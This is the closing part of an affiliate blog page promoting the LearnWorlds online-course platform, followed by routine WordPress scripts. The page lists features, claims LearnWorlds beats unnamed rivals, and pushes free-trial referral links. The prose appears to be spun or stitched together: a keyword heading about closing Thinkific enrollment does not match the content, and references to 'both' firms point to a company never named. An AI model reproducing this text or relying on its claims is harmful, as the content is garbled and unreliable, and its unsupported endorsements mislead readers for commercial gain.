<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><img decoding="async" class="aligncenter wp-image-68" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20258%20216'%3E%3C/svg%3E" alt="" width="258" height="216" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" data-lazy-sizes="auto, (max-width: 258px) 100vw, 258px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-68" src="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg" alt="" width="258" height="216" srcset="https://successonlinework.com/wp-content/uploads/2020/03/banner-300x251.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/03/banner.jpg 414w" sizes="auto, (max-width: 258px) 100vw, 258px" /></noscript></a></p>
<p>&nbsp;</p>
<h2><strong>Course Creation</strong></h2>
<p>With LearnWorlds course platforms, it is easy to develop an online course. In course development, they both supply standard and also intermediate features, unrestricted hosting for videos, PDFs, message, as well as several choices for quizzes and certificates.</p>
<p>Right here is a fast break-down of the typical features in the course platform:</p>
<ul>
<li>Drip content</li>
<li>Video &#038; content hosting</li>
<li>Student discussions platform</li>
<li>Embeddable webinars</li>
<li>Easy Importing content</li>
<li>Private courses</li>
<li>Pre-requisites</li>
<li>Certifications</li>
<li>Downloadable content</li>
<li>Embeddable units inside the course</li>
</ul>
<p>LearnWorlds actually overtake over the rivals, as they take the extra steps to deliver straightforward course production as well as supply more advanced training and learning tools.</p>
<p>This is evident in recent choices by both firms, as many competitors drop their SCORM assistance as well as LearnWorlds is functioning to increase as well as enhance its <a href="https://www.learnworlds.com/scorm-compliant-html5-file-manager" target="_blank" rel="noopener noreferrer">SCORM</a> hosting capabilities.</p>
<p>&nbsp;</p>
<h2><strong>Verdict: How To Close Enrollment To Invited Only Thinkific</strong></h2>
<p>I hope you find this post is effective so far. And hopefully, it answers what you are looking for.</p>
<p>If you are wondering <strong>is LearnWorlds the better choice?</strong> <strong>The answer</strong> <strong>is</strong> <strong>YES!</strong> LearnWorlds platform is the best online course platform for creating, selling, and promoting your online courses. It is a platform that you should have when comes to selling online courses.</p>
<p><a href="https://www.learnworlds.com?fp_ref=learnworldsfreetrial" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;"><strong>Click Here To Get Yourself a FREE TRIAL</strong></span></a> and test it for yourself!</p>
<p>We hope you enjoyed this post. And we hope it explained What is Exactly LearnWorlds! If you have any questions about the <a href="https://successonlinework.com/learnworlds-platform/" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">LearnWorlds platform</span></a>, then make sure you leave a comment below.</p>
<p>We are more than happy to answer any questions you may have about the platform!</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Related Post: <a href="https://successonlinework.com/learnworlds-pros-and-cons/" target="_blank" rel="noopener noreferrer">LearnWorlds Pros &#038; Con</a></p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
					<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://successonlinework.com/thinkific-course-description-blog/" rel="prev">Thinkific Course Description Blog</a></span></div><div class="nav-next"><span class="next"><a href="https://successonlinework.com/thinkific-form-buttons-disabled/" rel="next">Thinkific Form Buttons Disabled</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-20 tablet-grid-20 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-2" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/getlearnworlds" target="_blank"><img width="300" height="264" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20264'%3E%3C/svg%3E" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" /><noscript><img width="300" height="264" src="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg" class="image wp-image-699  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/09/LW2-300x264.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/09/LW2.jpg 533w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside><aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://successonlinework.com/zo8n" target="_blank"><img width="300" height="268" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20268'%3E%3C/svg%3E" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" /><noscript><img width="300" height="268" src="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg" class="image wp-image-1431  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://successonlinework.com/wp-content/uploads/2020/11/jst-300x268.jpg 300w, https://successonlinework.com/wp-content/uploads/2020/11/jst.jpg 505w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					2026 Copyright &copy; - Disclosure I am an independent user of the products, not an employee. The opinions and results expressed here are my own and are not official statements of the company concerned.				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a>		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
							</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
									<button class="slideout-exit ">
												<span class="screen-reader-text">Close</span>
					</button>
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<div class="sgpb-main-popup-data-container-3484" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-3484" data-id="3484" data-events="[{&quot;param&quot;:&quot;load&quot;,&quot;value&quot;:&quot;&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-3484 sgpb-popup-builder-content-html"><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" style="position:absolute;right:9999999999999px;" data-lazy-src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg"><noscript><img width="1" height="1" class="sgpb-preloaded-image-3484" alt="" src="https://successonlinework.com/wp-content/uploads/2021/12/ebooks.jpg" style="position:absolute;right:9999999999999px;"></noscript></div>
							</div>
						  </div><script id="generate-offside-js-extra">
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.5" id="generate-offside-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://successonlinework.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.0" id="generate-back-to-top-js"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#media_image-2","#media_image-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://successonlinework.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://successonlinework.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://successonlinework.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://successonlinework.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 23:12:48 -->